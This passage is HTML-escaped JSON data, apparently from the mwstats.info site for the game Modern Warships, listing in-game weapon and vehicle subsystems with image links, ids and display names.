Mine\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK81.jpeg?v=9b3ba087\&quot;,\&quot;id\&quot;:\&quot;MK81\&quot;,\&quot;name\&quot;:\&quot;MK-81\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK82.jpeg?v=65778fe1\&quot;,\&quot;id\&quot;:\&quot;MK82\&quot;,\&quot;name\&quot;:\&quot;MK-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK82S.jpeg?v=21c08c0c\&quot;,\&quot;id\&quot;:\&quot;MK82S\&quot;,\&quot;name\&quot;:\&quot;MK-82S\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK84.jpeg?v=c5cd7bbc\&quot;,\&quot;id\&quot;:\&quot;MK84\&quot;,\&quot;name\&quot;:\&quot;MK-84\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK8Mod1.jpeg?v=c1279ce8\&quot;,\&quot;id\&quot;:\&quot;MK8Mod1\&quot;,\&quot;name\&quot;:\&quot;MK8 Mod 1 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MK8Mod2.jpeg?v=b50df178\&quot;,\&quot;id\&quot;:\&quot;MK8Mod2\&quot;,\&quot;name\&quot;:\&quot;MK8 Mod 2 (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MKE76.jpeg?v=780fc2ac\&quot;,\&quot;id\&quot;:\&quot;MKE76\&quot;,\&quot;name\&quot;:\&quot;MKE 76 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MLG27.jpeg?v=c6101b1a\&quot;,\&quot;id\&quot;:\&quot;MLG27\&quot;,\&quot;name\&quot;:\&quot;MLG-27 (27mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Monarc.jpeg?v=ee6f30d2\&quot;,\&quot;id\&quot;:\&quot;Monarc\&quot;,\&quot;name\&quot;:\&quot;MONARC (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana127mm.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Montana127mm\&quot;,\&quot;name\&quot;:\&quot;5\\\&quot;\\/54 Mark 16 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana406mm.jpeg?v=146ae99e\&quot;,\&quot;id\&quot;:\&quot;Montana406mm\&quot;,\&quot;name\&quot;:\&quot;16\\\&quot;\\/50 Mark 7 (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Montana40mmQuadro.jpeg?v=b4da16be\&quot;,\&quot;id\&quot;:\&quot;Montana40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors 40 L\\/60 MK 12 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moscow122mm.jpeg?v=c95d4caa\&quot;,\&quot;id\&quot;:\&quot;Moscow122mm\&quot;,\&quot;name\&quot;:\&quot;122-K (122mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moscow305mm.jpeg?v=63f31a28\&quot;,\&quot;id\&quot;:\&quot;Moscow305mm\&quot;,\&quot;name\&quot;:\&quot;MK-3-305 (305mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskalyev.jpeg?v=5a70f278\&quot;,\&quot;id\&quot;:\&quot;Moskalyev\&quot;,\&quot;name\&quot;:\&quot;Moskalyev DSB-LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Moskit.jpeg?v=b4f82627\&quot;,\&quot;id\&quot;:\&quot;Moskit\&quot;,\&quot;name\&quot;:\&quot;P-270 Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MoskitM.jpeg?v=b4f82627\&quot;,\&quot;id\&quot;:\&quot;MoskitM\&quot;,\&quot;name\&quot;:\&quot;3M-80M Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MoskitMVE.jpeg?v=0925a7bf\&quot;,\&quot;id\&quot;:\&quot;MoskitMVE\&quot;,\&quot;name\&quot;:\&quot;3M-80MVE Moskit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ20.jpeg?v=04f142d8\&quot;,\&quot;id\&quot;:\&quot;MQ20\&quot;,\&quot;name\&quot;:\&quot;MQ-20 Avenger\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ25.jpeg?v=40444ac2\&quot;,\&quot;id\&quot;:\&quot;MQ25\&quot;,\&quot;name\&quot;:\&quot;MQ-25 Stingray-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MQ9.jpeg?v=fc97dc75\&quot;,\&quot;id\&quot;:\&quot;MQ9\&quot;,\&quot;name\&quot;:\&quot;MQ-9 Reaper\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MRPGKonig.jpeg?v=5350755b\&quot;,\&quot;id\&quot;:\&quot;MRPGKonig\&quot;,\&quot;name\&quot;:\&quot;MRPG Konig (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MRPGKonigEMRG.jpeg?v=a9a7f1fa\&quot;,\&quot;id\&quot;:\&quot;MRPGKonigEMRG\&quot;,\&quot;name\&quot;:\&quot;EMRG Konig (180 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MSGMNemesis.jpeg?v=28f8a59b\&quot;,\&quot;id\&quot;:\&quot;MSGMNemesis\&quot;,\&quot;name\&quot;:\&quot;Nemesis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MU90.jpeg?v=680226a7\&quot;,\&quot;id\&quot;:\&quot;MU90\&quot;,\&quot;name\&quot;:\&quot;MU90 Impact (323 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MUH1.jpeg?v=ca586fd6\&quot;,\&quot;id\&quot;:\&quot;MUH1\&quot;,\&quot;name\&quot;:\&quot;MUH-1 Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskAutocannon.jpeg?v=2cb18c65\&quot;,\&quot;id\&quot;:\&quot;MuskAutocannon\&quot;,\&quot;name\&quot;:\&quot;TBG (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskCruiseMissile.jpeg?v=d086c822\&quot;,\&quot;id\&quot;:\&quot;MuskCruiseMissile\&quot;,\&quot;name\&quot;:\&quot;AGM-101A LRASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskLaser.jpeg?v=a6de1064\&quot;,\&quot;id\&quot;:\&quot;MuskLaser\&quot;,\&quot;name\&quot;:\&quot;THM-960\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskLauncher.jpeg?v=f75d37fe\&quot;,\&quot;id\&quot;:\&quot;MuskLauncher\&quot;,\&quot;name\&quot;:\&quot;RIM-190 Block II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskRailgun.jpeg?v=031f7a37\&quot;,\&quot;id\&quot;:\&quot;MuskRailgun\&quot;,\&quot;name\&quot;:\&quot;Longbow-X Railgun (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MuskSwarmer.jpeg?v=2647c344\&quot;,\&quot;id\&quot;:\&quot;MuskSwarmer\&quot;,\&quot;name\&quot;:\&quot;Air Breaker II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Myriad.jpeg?v=4a2cbe07\&quot;,\&quot;id\&quot;:\&quot;Myriad\&quot;,\&quot;name\&quot;:\&quot;Myriad CIWS (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NASAMS.jpeg?v=248471cd\&quot;,\&quot;id\&quot;:\&quot;NASAMS\&quot;,\&quot;name\&quot;:\&quot;NASAMS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Nasir.jpeg?v=cf6cae45\&quot;,\&quot;id\&quot;:\&quot;Nasir\&quot;,\&quot;name\&quot;:\&quot;Nasir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NavalSpikeER.jpeg?v=aa37c17b\&quot;,\&quot;id\&quot;:\&quot;NavalSpikeER\&quot;,\&quot;name\&quot;:\&quot;Naval Spike ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NH90.jpeg?v=83374915\&quot;,\&quot;id\&quot;:\&quot;NH90\&quot;,\&quot;name\&quot;:\&quot;NH-90 NHF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NimrodMRA4.jpeg?v=904ee55b\&quot;,\&quot;id\&quot;:\&quot;NimrodMRA4\&quot;,\&quot;name\&quot;:\&quot;Nimrod MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Nirbhay.jpeg?v=e5362d47\&quot;,\&quot;id\&quot;:\&quot;Nirbhay\&quot;,\&quot;name\&quot;:\&quot;Nirbhay\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NSM.jpeg?v=7ad1e559\&quot;,\&quot;id\&quot;:\&quot;NSM\&quot;,\&quot;name\&quot;:\&quot;NSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NSMBlock1A.jpeg?v=7ad1e559\&quot;,\&quot;id\&quot;:\&quot;NSMBlock1A\&quot;,\&quot;name\&quot;:\&quot;NSM Block 1A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYLauncher.jpeg?v=df05f26c\&quot;,\&quot;id\&quot;:\&quot;NYLauncher\&quot;,\&quot;name\&quot;:\&quot;Happy Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYMLRS.jpeg?v=4d0fc30f\&quot;,\&quot;id\&quot;:\&quot;NYMLRS\&quot;,\&quot;name\&quot;:\&quot;Fireworks Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/NYSwarmer.jpeg?v=bb9efcbb\&quot;,\&quot;id\&quot;:\&quot;NYSwarmer\&quot;,\&quot;name\&quot;:\&quot;Happy Swarmer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OCAV155.jpeg?v=1f8abc26\&quot;,\&quot;id\&quot;:\&quot;OCAV155\&quot;,\&quot;name\&quot;:\&quot;OCAV-120 (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonGDF4.jpeg?v=d6ce79b8\&quot;,\&quot;id\&quot;:\&quot;OerlikonGDF4\&quot;,\&quot;name\&quot;:\&quot;Oerlikon GDF-4 (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonHEL.jpeg?v=297627ad\&quot;,\&quot;id\&quot;:\&quot;OerlikonHEL\&quot;,\&quot;name\&quot;:\&quot;Oerlikon HEL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonKBA.jpeg?v=bfa91057\&quot;,\&quot;id\&quot;:\&quot;OerlikonKBA\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KBA (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonKCB.jpeg?v=f97fb66f\&quot;,\&quot;id\&quot;:\&quot;OerlikonKCB\&quot;,\&quot;name\&quot;:\&quot;Oerlikon KC\\u0412 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonMillenium.jpeg?v=6d78b8b7\&quot;,\&quot;id\&quot;:\&quot;OerlikonMillenium\&quot;,\&quot;name\&quot;:\&quot;Oerlikon Millennium (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OerlikonSkyrangerBuckshot.jpeg?v=6d78b8b7\&quot;,\&quot;id\&quot;:\&quot;OerlikonSkyrangerBuckshot\&quot;,\&quot;name\&quot;:\&quot;Oerlikon Skyranger Buckshot\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH1Ninja.jpeg?v=54fdfbc4\&quot;,\&quot;id\&quot;:\&quot;OH1Ninja\&quot;,\&quot;name\&quot;:\&quot;OH-1 Ninja\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OH2BShuriken.jpeg?v=2b8232b0\&quot;,\&quot;id\&quot;:\&quot;OH2BShuriken\&quot;,\&quot;name\&quot;:\&quot;OH-2B Shuriken\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Onix.jpeg?v=5b461fa3\&quot;,\&quot;id\&quot;:\&quot;Onix\&quot;,\&quot;name\&quot;:\&quot;P-800 Onyx\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OnixCluster.jpeg?v=2960c9b5\&quot;,\&quot;id\&quot;:\&quot;OnixCluster\&quot;,\&quot;name\&quot;:\&quot;P-800 Onyx (Cluster warhead)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OrcaXLUUV.jpeg?v=93294b18\&quot;,\&quot;id\&quot;:\&quot;OrcaXLUUV\&quot;,\&quot;name\&quot;:\&quot;Orca XLUUV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSAM.jpeg?v=8ed42b47\&quot;,\&quot;id\&quot;:\&quot;OSAM\&quot;,\&quot;name\&quot;:\&quot;OSA-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Osprey.jpeg?v=87b8754e\&quot;,\&quot;id\&quot;:\&quot;Osprey\&quot;,\&quot;name\&quot;:\&quot;SV-22 Osprey\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSU35K.jpeg?v=99a6e8b6\&quot;,\&quot;id\&quot;:\&quot;OSU35K\&quot;,\&quot;name\&quot;:\&quot;OSU-35K (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OSU35M.jpeg?v=99a6e8b6\&quot;,\&quot;id\&quot;:\&quot;OSU35M\&quot;,\&quot;name\&quot;:\&quot;OSU-35M (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBreda.jpeg?v=5c25dbe7\&quot;,\&quot;id\&quot;:\&quot;OTOBreda\&quot;,\&quot;name\&quot;:\&quot;Melara 76\\/62 Compact (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaAegis.jpeg?v=fff2b65b\&quot;,\&quot;id\&quot;:\&quot;OTOBredaAegis\&quot;,\&quot;name\&quot;:\&quot;Mk-75 76\\/62 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaCompact.jpeg?v=bf7d0b70\&quot;,\&quot;id\&quot;:\&quot;OTOBredaCompact\&quot;,\&quot;name\&quot;:\&quot;Breda 127\\/54 Compact (127mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOBredaSuperRapid.jpeg?v=9df8ef06\&quot;,\&quot;id\&quot;:\&quot;OTOBredaSuperRapid\&quot;,\&quot;name\&quot;:\&quot;Breda 76\\/62 Super Rapid (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOLeonardo.jpeg?v=9bedb666\&quot;,\&quot;id\&quot;:\&quot;OTOLeonardo\&quot;,\&quot;name\&quot;:\&quot;OTO Leonardo (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOLeonardoEMRG.jpeg?v=54e11ec1\&quot;,\&quot;id\&quot;:\&quot;OTOLeonardoEMRG\&quot;,\&quot;name\&quot;:\&quot;OTO Leonardo EMRG (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOMarlin.jpeg?v=5590c645\&quot;,\&quot;id\&quot;:\&quot;OTOMarlin\&quot;,\&quot;name\&quot;:\&quot;OTO Marlin 40 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Otomat.jpeg?v=715c026d\&quot;,\&quot;id\&quot;:\&quot;Otomat\&quot;,\&quot;name\&quot;:\&quot;Otomat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOMelara.jpeg?v=48f5021b\&quot;,\&quot;id\&quot;:\&quot;OTOMelara\&quot;,\&quot;name\&quot;:\&quot;Melara Rapid (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/OTOSuperMelara.jpeg?v=48f5021b\&quot;,\&quot;id\&quot;:\&quot;OTOSuperMelara\&quot;,\&quot;name\&quot;:\&quot;Melara 76\\/62 Super Rapid (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1000Vulcan.jpeg?v=56d3d1ed\&quot;,\&quot;id\&quot;:\&quot;P1000Vulcan\&quot;,\&quot;name\&quot;:\&quot;P-1000 Vulcan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P125.jpeg?v=18c041a6\&quot;,\&quot;id\&quot;:\&quot;P125\&quot;,\&quot;name\&quot;:\&quot;P.125\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P1Kawasaki.jpeg?v=3958c159\&quot;,\&quot;id\&quot;:\&quot;P1Kawasaki\&quot;,\&quot;name\&quot;:\&quot;P-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P500Bazalt.jpeg?v=cca7ecfc\&quot;,\&quot;id\&quot;:\&quot;P500Bazalt\&quot;,\&quot;name\&quot;:\&quot;P-500 Bazalt\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P500BazaltNuke.jpeg?v=b1f93a7a\&quot;,\&quot;id\&quot;:\&quot;P500BazaltNuke\&quot;,\&quot;name\&quot;:\&quot;P-500 Bazalt (Nuke)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P700Granit.jpeg?v=4be49c8d\&quot;,\&quot;id\&quot;:\&quot;P700Granit\&quot;,\&quot;name\&quot;:\&quot;P-700 Granit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P750MeteoritM.jpeg?v=b97c47ff\&quot;,\&quot;id\&quot;:\&quot;P750MeteoritM\&quot;,\&quot;name\&quot;:\&quot;P-750 Meteorit-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P800OnixM.jpeg?v=8fe9b6a3\&quot;,\&quot;id\&quot;:\&quot;P800OnixM\&quot;,\&quot;name\&quot;:\&quot;P-800 Onix-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P8APoseidon.jpeg?v=f92e7ab6\&quot;,\&quot;id\&quot;:\&quot;P8APoseidon\&quot;,\&quot;name\&quot;:\&quot;P-8A Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/P900Alfa.jpeg?v=0c89bd20\&quot;,\&quot;id\&quot;:\&quot;P900Alfa\&quot;,\&quot;name\&quot;:\&quot;P-900 Alfa\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDA.jpeg?v=0eb63a16\&quot;,\&quot;id\&quot;:\&quot;PAKDA\&quot;,\&quot;name\&quot;:\&quot;PAK DA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PAKDAM.jpeg?v=789c1f1f\&quot;,\&quot;id\&quot;:\&quot;PAKDAM\&quot;,\&quot;name\&quot;:\&quot;PAK DA M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PaketNK.jpeg?v=ce9e4982\&quot;,\&quot;id\&quot;:\&quot;PaketNK\&quot;,\&quot;name\&quot;:\&quot;Paket-NK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PantsirM.jpeg?v=0ff1f637\&quot;,\&quot;id\&quot;:\&quot;PantsirM\&quot;,\&quot;name\&quot;:\&quot;Pantsir-M (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PARS3LR.jpeg?v=0cf95695\&quot;,\&quot;id\&quot;:\&quot;PARS3LR\&quot;,\&quot;name\&quot;:\&quot;PARS 3 LR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PBK500U.jpeg?v=c2f56bf5\&quot;,\&quot;id\&quot;:\&quot;PBK500U\&quot;,\&quot;name\&quot;:\&quot;PBK-500U Drel\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Penguin119.jpeg?v=a0aa1876\&quot;,\&quot;id\&quot;:\&quot;Penguin119\&quot;,\&quot;name\&quot;:\&quot;AGM-119 Penguin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PhalanxEdge.jpeg?v=4bbefa7c\&quot;,\&quot;id\&quot;:\&quot;PhalanxEdge\&quot;,\&quot;name\&quot;:\&quot;Phalanx Edge CIWS (2x20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phalax.jpeg?v=81a5d3fe\&quot;,\&quot;id\&quot;:\&quot;Phalax\&quot;,\&quot;name\&quot;:\&quot;Phalanx CIWS (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phantom3.jpeg?v=39981eb0\&quot;,\&quot;id\&quot;:\&quot;Phantom3\&quot;,\&quot;name\&quot;:\&quot;Phantom 3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Phenom.jpeg?v=d240c163\&quot;,\&quot;id\&quot;:\&quot;Phenom\&quot;,\&quot;name\&quot;:\&quot;Phenom\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PinakaMK3.jpeg?v=9caaf659\&quot;,\&quot;id\&quot;:\&quot;PinakaMK3\&quot;,\&quot;name\&quot;:\&quot;Pinaka Mk3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL12.jpeg?v=80b2e730\&quot;,\&quot;id\&quot;:\&quot;PL12\&quot;,\&quot;name\&quot;:\&quot;PL-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL15.jpeg?v=47e43b00\&quot;,\&quot;id\&quot;:\&quot;PL15\&quot;,\&quot;name\&quot;:\&quot;PL-15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PL8.jpeg?v=e55ac07a\&quot;,\&quot;id\&quot;:\&quot;PL8\&quot;,\&quot;name\&quot;:\&quot;PL-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLAB100.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;PLAB100\&quot;,\&quot;name\&quot;:\&quot;PLAB-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLAB250.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;PLAB250\&quot;,\&quot;name\&quot;:\&quot;PLAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PLRKOtvet.jpeg?v=66bae728\&quot;,\&quot;id\&quot;:\&quot;PLRKOtvet\&quot;,\&quot;name\&quot;:\&quot;91RE1 Otvet\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PoisonTorpedo.jpeg?v=c95e67e3\&quot;,\&quot;id\&quot;:\&quot;PoisonTorpedo\&quot;,\&quot;name\&quot;:\&quot;Poison Torpedo\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Poseidon.jpeg?v=d21030e0\&quot;,\&quot;id\&quot;:\&quot;Poseidon\&quot;,\&quot;name\&quot;:\&quot;2M39 Poseidon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Pralay.jpeg?v=f6f2b38a\&quot;,\&quot;id\&quot;:\&quot;Pralay\&quot;,\&quot;name\&quot;:\&quot;Pralay\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Project231.jpeg?v=dcb1e815\&quot;,\&quot;id\&quot;:\&quot;Project231\&quot;,\&quot;name\&quot;:\&quot;Project 231\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PSF01.jpeg?v=ee696e80\&quot;,\&quot;id\&quot;:\&quot;PSF01\&quot;,\&quot;name\&quot;:\&quot;PSF-01\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PTUR.jpeg?v=a97503af\&quot;,\&quot;id\&quot;:\&quot;PTUR\&quot;,\&quot;name\&quot;:\&quot;9M120-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Pukguksong4SLBM.jpeg?v=de4f04ba\&quot;,\&quot;id\&quot;:\&quot;Pukguksong4SLBM\&quot;,\&quot;name\&quot;:\&quot;Pukguksong-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/PumpkinLauncher.jpeg?v=d000c620\&quot;,\&quot;id\&quot;:\&quot;PumpkinLauncher\&quot;,\&quot;name\&quot;:\&quot;Pumpkin Launcher (375pm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Qaher313.jpeg?v=b13bd44b\&quot;,\&quot;id\&quot;:\&quot;Qaher313\&quot;,\&quot;name\&quot;:\&quot;Qaher-313\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/QJK99.jpeg?v=b701a700\&quot;,\&quot;id\&quot;:\&quot;QJK99\&quot;,\&quot;name\&quot;:\&quot;QJK99 